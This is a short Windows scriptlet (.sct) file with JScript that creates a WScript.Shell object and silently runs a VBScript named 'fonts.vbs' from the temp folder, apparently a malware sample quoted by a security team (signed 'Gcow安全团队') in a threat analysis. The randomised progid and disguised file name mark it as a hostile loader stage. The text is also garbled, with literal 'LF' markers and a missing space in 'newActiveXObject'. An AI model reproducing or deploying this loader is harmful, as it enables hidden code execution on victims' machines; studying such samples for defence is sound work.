 <?XML version="1.0"?>LF
<scriptlet>LF
<registrationLF
description="fjzmpcjvqp"LF
progid="fjzmpcjvqp"LF
version="1.00"LF
classid="{204774CF-D251-4F02-855B-2BE70585184B}"LF
remotable="true"LF
>LF
</registration>LF
LF
<script language="JScript">LF
<![CDATA[LF
var r=newActiveXObject("WScript.Shell").Run("wscript.exe /nologo %temp%/fonts.vbs");
]]>LF
</script>LF
</scriptlet>LF
Gcow安全团队